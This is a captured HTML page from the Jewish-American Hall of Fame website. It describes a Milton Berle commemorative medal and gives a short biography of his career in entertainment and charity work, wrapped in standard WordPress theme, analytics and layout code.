

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amuseum.org/index.php/entertainment-honorees-berle/
body_size: 32007
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>ENTERTAINMENT HONOREE ― MILTON BERLE &#8211; THE JEWISH-AMERICAN HALL OF FAME</title>
	    <style id="tf_lazy_style">
		[data-tf-src]{opacity:0}.tf_svg_lazy{transition:filter .3s linear!important;filter:blur(25px);opacity:1;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)}.module[data-lazy],.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first),.module_row[data-lazy]:not(.tb_first)>.row_inner,.module_row:not(.tb_first) .module_column[data-lazy],.module_subrow[data-lazy]>.subrow_inner{background-image:none!important}
	    </style>
	    <noscript><style>[data-tf-src]{display:none!important}.tf_svg_lazy{filter:none!important;opacity:1!important}</style></noscript>
	    	    <style id="tf_lazy_common">
						.tf_fa{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;vertical-align:middle}#tf_svg symbol{overflow:visible}.tf_lazy{position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy{visibility:hidden;opacity:1;position:static;display:inline}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}.tf_carousel .swiper-wrapper{display:flex}.tf_carousel .swiper-slide{flex-shrink:0;opacity:0}.tf_carousel .tf_lazy{contain:none}.swiper-wrapper>br,.tf_lazy.swiper-wrapper .tf_lazy:after,.tf_lazy.swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;right:50%!important;left:auto!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;right:auto!important;left:50%!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}100%{transform:scale(1);opacity:1}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_video_lazy video{width:100%;height:100%;position:static;object-fit:cover}
		</style>
		    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
	<link rel="preload" href="https://amuseum.org/wp-content/uploads/themify-css/concate/338223649/themify-concate-2575116446.min.css" as="style"><link id="themify_concate-css" rel="stylesheet" href="https://amuseum.org/wp-content/uploads/themify-css/concate/338223649/themify-concate-2575116446.min.css"><link rel="alternate" type="application/rss+xml" title="THE JEWISH-AMERICAN HALL OF FAME &raquo; Feed" href="https://amuseum.org/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE JEWISH-AMERICAN HALL OF FAME &raquo; Comments Feed" href="https://amuseum.org/index.php/comments/feed/" />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext" as="style" /><link rel='stylesheet' id='kale-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='bootstrap-css'  href='https://amuseum.org/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='bootstrap-select-css'  href='https://amuseum.org/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='smartmenus-bootstrap-css'  href='https://amuseum.org/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=5.6.2' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/assets/css/font-awesome.min.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='font-awesome-css'  href='https://amuseum.org/wp-content/themes/kale/assets/css/font-awesome.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/assets/css/owl.carousel.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='owl-carousel-css'  href='https://amuseum.org/wp-content/themes/kale/assets/css/owl.carousel.css?ver=5.6.2' type='text/css' media='all' />
<link rel="preload" href="https://amuseum.org/wp-content/themes/kale/style.css?ver=5.6.2" as="style" /><link rel='stylesheet' id='kale-style-css'  href='https://amuseum.org/wp-content/themes/kale/style.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://amuseum.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/html5shiv.min.js?ver=3.7.0' id='kale-html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/respond.min.js?ver=1.3.0' id='kale-respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-29555561-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["amuseum.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-29555561-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://amuseum.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://amuseum.org/index.php/wp-json/wp/v2/pages/1840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amuseum.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amuseum.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel="canonical" href="https://amuseum.org/index.php/entertainment-honorees-berle/" />
<link rel='shortlink' href='https://amuseum.org/?p=1840' />
<link rel="alternate" type="application/json+oembed" href="https://amuseum.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famuseum.org%2Findex.php%2Fentertainment-honorees-berle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://amuseum.org/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famuseum.org%2Findex.php%2Fentertainment-honorees-berle%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.34.1" /><style id="tb_inline_styles">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}.wow.tf_lax_done{animation-fill-mode:backwards}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media screen and (min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}@media screen and (max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important}}</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>		<style type="text/css" id="wp-custom-css">
			.wp-block-group-home{ width:65%; margin:auto;
}
.wp-block-image figcaption{text-align:center;}
#custom_html-6{margin-left:10%;}
.alignleft{margin:0px}
.wp-block-image .alignleft {
    float: left;
    margin: .5em 1em .5em 0;
    margin-top: -3px;
}
.tagline P{content:white;text-transform:none;!important;}
		</style>
		</head>

<body data-rsssl=1 class="page-template page-template-template-full page-template-template-full-php page page-id-1840 themify-builder-5-1-3 tb_animation_on">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
					<h2 class="sms" style="color:#333;margin-top:10px;font-size:20px !important; font-family:Arial, Helvetica, sans-serif;">The American Jewish Historical Society &amp; The American Numismatic Society present<br> The Jewish Museum In Cyberspace Featuring</h2>
                                      

												<div class="header-logo-text"><a href="https://amuseum.org/">THE JEWISH-AMERICAN HALL OF FAME</a><br> ENTERTAINMENT HONOREE ― MILTON BERLE </div>
						
                                    </div>
                                <div class="tagline"><p><a href="https://amuseum.org/index.php/literature-antisemitism/">Fighting antisemitism since 1969</a></p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-top" class="nav navbar-nav"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://amuseum.org/index.php/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://amuseum.org/index.php/jahf/">Honorees</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://archive.org/details/JewishAmericanHallOfFameMedals2&#038;view=theater/page/n0/mode/2up">JAHF Medals Book</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://amuseum.org/index.php/collecting-medals/">Collecting Medals</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://amuseum.org/index.php/archives/">Archives</a></li>
</ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>



<!-- /Full Width -->
<div class="row full-width">
    <!-- Main Column -->
    <div class="main-column col-md-12" role="main">
        
        <!-- Page Content -->
        <div id="page-1840" class="entry entry-page entry-page-full post-1840 page type-page status-publish">
            
                        
                                                <h1 class="entry-title">ENTERTAINMENT HONOREE ― MILTON BERLE</h1>
                                    
            <div class="page-content"><!--themify_builder_content-->
<div id="themify_builder_content-1840" data-postid="1840" class="themify_builder_content themify_builder_content-1840 themify_builder tf_clear">
    </div>
<!--/themify_builder_content-->



<div class="wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-table aligncenter"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img decoding="async" data-tf-not-load="1" width="591" height="555" class="wp-image-1815" style="width: 425px;" src="https://amuseum.org/wp-content/uploads/2021/03/oneplacewoshades.png" alt="" srcset="https://amuseum.org/wp-content/uploads/2021/03/oneplacewoshades.png 591w, https://amuseum.org/wp-content/uploads/2021/03/oneplacewoshades-300x282.png 300w" sizes="(max-width: 591px) 100vw, 591px" /></td><td><img decoding="async" data-tf-not-load="1" width="590" height="552" class="wp-image-1805" style="width: 425px;" src="https://amuseum.org/wp-content/uploads/2021/03/ent1woshades.png" alt="" srcset="https://amuseum.org/wp-content/uploads/2021/03/ent1woshades.png 590w, https://amuseum.org/wp-content/uploads/2021/03/ent1woshades-300x281.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></td></tr></tbody></table></figure>



<p class="has-text-align-center wrap" style="font-size:14.5px"><strong><em>Milton Berle medal designed by Eugene Daub, struck by the Highland Mint in quantities of 135 bronze, 60 pure silver, and 18 gold-plated silver. Obverse: Portrait, There’s just one place for me ….. Near You! Reverse: Family watching television, Milton Berle 1908-2002, DAUB ’07. 49 x 47 mm.</em></strong></p>



<div style="height:18px" aria-hidden="true" class="wp-block-spacer"></div>



<p style="font-size:22px">Milton Berlinger was born in New York City on July 12, 1908, His onstage antics got underway in 1913 when he won a look-alike contest with his impersonation of Charlie Chaplin. Berle appeared as a child actor in silent films, beginning with <em>The Perils of Pauline</em> (1914).</p>



<p style="font-size:22px">&nbsp;In 1942, Milton Berle accepted an offer to star in the <em>Ziegfeld Follies</em> on Broadway — and the producers agreed to put his name above the title of the show. This was a huge concession, and Berle says it&#8217;s the only time in the history of the <em>Follies</em> that a performer saw his name above the title! The <em>Ziegfeld Follies</em> opened on April 1, 1943, and ran for 553 performances. Berle also found the time to squeeze in camp shows for the GIs, benefits for the Red Cross, appearances to help sell war bonds, and broadcasts for Armed Forces Radio.</p>



<p style="font-size:22px">In his first four seasons on the air, Berle reigned as &#8220;Mr. Television,&#8221; and was fondly called “Uncle Miltie.” In May 1949, he became the first comedian to appear simultaneously on the covers of Time and Newsweek. In 1948, Milton Berle received one of the first Emmy Awards ever given for starring in NBC&#8217;s <em>Texaco Star Theater</em>. He also was the first person to be inducted into the Television Hall of Fame (1984), and the first inductee into the Comedy Hall of Fame (1992).</p>



<p style="font-size:22px">Milton Berle was also a songwriter and author, and appeared in dozens of motion pictures and television shows. He received an Emmy Nomination for his lead role in Doyle Against the House on The Dick Powell Show in 1961. Berle was named to the Guiness Book of World Records for the greatest number of charity performances made by a show-business performer over a period of 50 years. And he received an award for entertaining at stateside military bases in World War I as a child performer, in addition to traveling to foreign bases in World War II and Vietnam. The first charity telethon (for the Damon Runyan Cancer Fund) was hosted by Berle in 1949. A permanent fixture at charity benefits in the Hollywood/Los Angeles area, Milton Berle was instrumental in raising millions for charitable causes.</p>



<iframe loading="lazy" width="670" height="415" src="https://www.youtube.com/embed/i2NqUL3xJ9Y" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe>



<div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="has-text-align-center"><strong><a href="https://www.amuseum.org/jahf/quizzes/milton_berle/index.html"><span class="has-inline-color has-vivid-red-color">Click Here to Take Milton Berle Quiz</span></a></strong></h4>
</div></div>
</div></div></div>
            
        </div>
        <!-- /Page Content -->
        
        <!-- Page Comments -->
          
        <!-- /Page Comments -->  
        
    </div>
    <!-- /Main Column -->

</div>
<!-- /Full Width -->

<hr />


        
        

<!-- Footer Widgets -->
<aside class="footer-widgets" role="complementary" aria-label="Footer sidebar">

    <!-- Footer Row 2 -->
        <div class="row footer-row-2">
        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="pages-5" class="footer-row-2-widget widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-384"><a href="https://amuseum.org/index.php/science-honoree/">Science Honorees</a></li>
<li class="page_item page-item-493"><a href="https://amuseum.org/index.php/medicine-honorees/">Medicine Honorees</a></li>
<li class="page_item page-item-593"><a href="https://amuseum.org/index.php/public-service-honorees/">Public Service Honorees</a></li>
<li class="page_item page-item-685"><a href="https://amuseum.org/index.php/military-honorees/">Military Honorees</a></li>
<li class="page_item page-item-739"><a href="https://amuseum.org/index.php/music-honorees/">Music Honorees</a></li>
<li class="page_item page-item-823"><a href="https://amuseum.org/index.php/social-welfare-honorees/">Social Welfare Honorees</a></li>
			</ul>

			</div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="pages-6" class="footer-row-2-widget widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-1608"><a href="https://amuseum.org/index.php/sports-honorees/">Sports Honorees</a></li>
<li class="page_item page-item-1663"><a href="https://amuseum.org/index.php/religion-honorees/">Religion Honorees</a></li>
<li class="page_item page-item-1732"><a href="https://amuseum.org/index.php/literature-honorees/">Literature &#038; Art Honorees</a></li>
<li class="page_item page-item-1790"><a href="https://amuseum.org/index.php/entertainment-honorees/">Entertainment Honorees</a></li>
<li class="page_item page-item-1863"><a href="https://amuseum.org/index.php/business-honorees/">Business Honorees</a></li>
<li class="page_item page-item-1949"><a href="https://amuseum.org/index.php/other-honorees/">Other Honorees</a></li>
<li class="page_item page-item-4050"><a href="https://amuseum.org/index.php/hay-salomon-medals/">Haym Salomon Medals, Etc. (Book)</a></li>
			</ul>

			</div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="custom_html-8" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li><a href="https://archive.org/details/JewishAmericanHallOfFameMedals2/mode/2up">Medals of the Jewish-American Hall of Fame 1969-2019 (Book)</a></li>
<li><a href="https://nnp.wustl.edu/library/book/600117">Handbook of Biblical Numismatics 45th Anniversary Edition (Book)   </a><a href="https://www.youtube.com/watch?v=-ejT2MyXqpA">(Lecture)</a></li>
<li><a href="https://www.amuseum.org/anti-semitism">Antisemitism on Medals (Book) </a></li>
<li><a href="https://www.amuseum.org/jahf/virtour/index.html">Virtual Tour </a></li>
<li><a href="https://www.amuseum.org/jahf/quizzes/index.html">Quizzes</a></li>
	<li><a href="https://amuseum.org/index.php/reproduction-rights/">Reproduction rights</a></li>
</ul></div></div></div>        
        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="custom_html-6" class="widget_text footer-row-2-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget" ><ul>
<li><a href="https://www.amuseum.org/jahf/exhibits/einstein/index-ein.html">Einstein Exhibit </a></li>
<li><a href="https://www.amuseum.org/shoah/index.html">Kristallnacht </a></li>
<li><a href="https://amuseum.org/index.php/archives-news/">News </a></li>
<li><a href="https://www.amuseum.org/jahf/shop/shop.php">Collector's Guide</a></li>
<li><a href="https://www.amuseum.org/jahf/nomination/elvis_article.html" style="line-height:1.5;">Marilyn Monroe, Elvis Presley, &nbsp;<br>Elizabeth Taylor &amp; Sammy Davis Jr.      
</a></li>
	<li><a href="https://amuseum.org/index.php/sandy-steven/" style="line-height:1.5;">Sandy Koufax, Steven Spielberg
&nbsp;<br>Frank Gehry      
</a></li>
</ul>




</div></div></div></div>        
                
     </div>
     <hr />
          <!-- /Footer Row 2 -->
     
     

</aside>

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="text-5" class="footer-row-3-widget widget widget_text">			<div class="textwidget"><div style="font-family: Arial, Helvetica, sans-serif;" align="center"><a title="JAHF" href="https://www.amuseum.org/jahf/"> Jewish-American Hall of Fame (Executive Office),</a> <a href="mailto:directorjahf@yahoo.com">directorjahf@yahoo.com</a><br />
<a title="Virgina Holocaust" href="https://www.vaholocaust.org/jewish-american-hall-of-fame/">Virginia Holocaust Museum (JAHF Plaques): 2000 E. Cary St., Richmond, VA 23223 (804) 257-5400</a><br />
<a href="http://www.ajhs.org/">American Jewish Historical Society (Parent Organization) 15 West 16th St., New York, NY 10011<br />
</a></div>
<div style="font-family: Arial, Helvetica, sans-serif;" align="center"><a href="http://www.numismatics.org/">American Numismatic Society (Website Administration:</a> <a href="publications@numismatics.org">publications@numismatics.org</a>)<br />
<a title="Member Advisory Council" href="https://www.jewishheritagemonth.gov/">Member Advisory Council of Jewish American Heritage Month </a>  <a title="Partner in Combat Anti Semitism" href="https://combatantisemitism.org/">  Partner in Combat Antisemitism Movement</a></div>
<div align="center">
<p><span style="color: #000; font: Arial, Helvetica, sans-serif; font-size: 12px;">© 2000-2025 Jewish-American Hall of Fame All Rights Reserved </span></p>
<div style="padding-left: 25%; margin-top: -30px;" align="center">
<ul class="ud-social-icons">
<li><a title="Facebook" href="https://www.facebook.com/search/top?q=jewish%20american%20hall%20of%20fame/"><img decoding="async" loading="lazy" src="https://amuseum.org/NewSite/fb.png" width="15" height="15" /></a></li>
<li><a title="Pinterest" href="https://www.pinterest.com/search/pins/?q=jewish%20american%20hall%20of%20fame&amp;rs=rs&amp;eq=&amp;etslf=3257&amp;term_meta%5b%5d=jewish%7Crecentsearch%7C4&amp;term_meta%5b%5d=american%7Crecentsearch%7C4&amp;term_meta%5b%5d=hall%7Crecentsearch%7C4&amp;term_meta%5b%5d=of%7Crecentsearch%7C4&amp;term_meta%5b%5d=fame%7Crecentsearch%7C4"><img decoding="async" loading="lazy" src="https://amuseum.org/NewSite/badgeRGB-288px.png" width="15" height="15" /></a></li>
</ul>
</div>
</div>
</div>
		</div>                        
                                    <div class="footer-copyright"></div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li>Developed by Mel Wacks &amp; <!--<a href="http://www.webtecgurus.com">-->Web Tech Gurus<!--</a>--> </li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

			<!--googleoff:all-->
			<!--noindex-->
			<script type="text/template" id="tf_vars">
				var tbLocalScript = {"builder_url":"https://amuseum.org/wp-content/plugins/themify-builder","css_module_url":"https://amuseum.org/wp-content/plugins/themify-builder/css/modules/","js_module_url":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/","js_modules":{"fwr":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/fullwidthRows.min.js","bgs":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/backgroundSlider.min.js","fwv":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/fullwidthvideo.min.js","feature":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/feature.min.js","parallax":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/parallax.min.js","bgzs":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/bgzoom_scroll.min.js","bgzoom":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/bgzoom.min.js","gallery":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/gallery.min.js","menu":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/menu.min.js","read":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/readMore.min.js","sticky":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/sticky.min.js","alert":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/alert.min.js","tab":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/tab.min.js","accordion":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/accordion.min.js","oc":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/overlay-content.min.js","video":"https://amuseum.org/wp-content/plugins/themify-builder/js/modules/video.min.js","sh":"https://amuseum.org/wp-content/plugins/themify-builder/js/themify.scroll-highlight.min.js"},"breakpoints":{"tablet_landscape":[769,1280],"tablet":[681,768],"mobile":680},"fullwidth_support":"","addons":[]};
var themify_vars = {"version":"5.1.8","url":"https://amuseum.org/wp-content/plugins/themify-builder/themify","wp":"5.6.2","ajax_url":"https://amuseum.org/wp-admin/admin-ajax.php","includesURL":"https://amuseum.org/wp-includes/","emailSub":"Check this out!","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.7","a_v":"3.6.2","i_v":"4.1.4","js_modules":{"fxh":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/fixedheader.min.js","lb":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/lightbox.min.js","gal":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/themify.gallery.min.js","sw":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/swiper/swiper.min.js","tc":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/themify.carousel.min.js","map":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/map.min.js","img":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/jquery.imagesloaded.min.js","at":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/autoTiles.min.js","iso":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/isotop.min.js","inf":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/infinite.min.js","lax":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/lax.min.js","video":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/video-player.min.js","audio":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/audio-player.min.js","side":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/themify.sidemenu.min.js","edge":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/edge.Menu.min.js","wow":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/tf_wow.min.js","share":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/sharer.min.js","mega":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/megamenu.js","drop":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/themify.dropdown.min.js","wc":"https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/wc.min.js"},"css_modules":{"sw":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/swiper/swiper.min.css","an":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/animate.min.css","video":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/modules/video.min.css","audio":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/modules/audio.min.css","drop":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/modules/dropdown.min.css","lb":"https://amuseum.org/wp-content/plugins/themify-builder/themify/css/lightbox.min.css"},"is_min":"1","wp_embed":"https://amuseum.org/wp-includes/js/wp-embed.min.js","done":{"tb_parallax":true}};			</script>
			<!--/noindex-->
			<!--googleon:all-->
			<script nomodule defer src="https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/fallback.min.js"></script>
			<script type='text/javascript' defer="defer" src='https://amuseum.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=5.1.8' id='themify-main-script-js'></script>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=5.6.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=5.6.2' id='bootstrap-select-js'></script>
